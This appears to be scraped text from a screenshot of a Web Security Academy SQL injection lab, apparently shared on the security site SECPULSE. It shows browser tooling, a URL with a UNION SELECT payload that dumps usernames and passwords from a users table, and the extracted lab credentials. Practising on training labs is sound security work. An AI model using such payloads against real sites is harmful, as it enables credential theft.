 Six Pack Beer Belt View details
Giant Pillow Thing View details
carlos-jpzzd4lncivp7pjk5fkj
ZZZZZZ Bed - Your New Home Office View details
wiener-2brn35nfj7iorbddavcb
administrator-1rjgcsy0q83vb7au5834
Cheshire Cat Grin View details
Elements Console Sources Network Performance Memory Application Security Lighthouse Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
安全脉搏
SECPULSE
URL
https://ac121f9f1eb33d33809160f800130058.web-security-academy.net/filter?category=Accessories' union select NULL,username||'-'||password from users--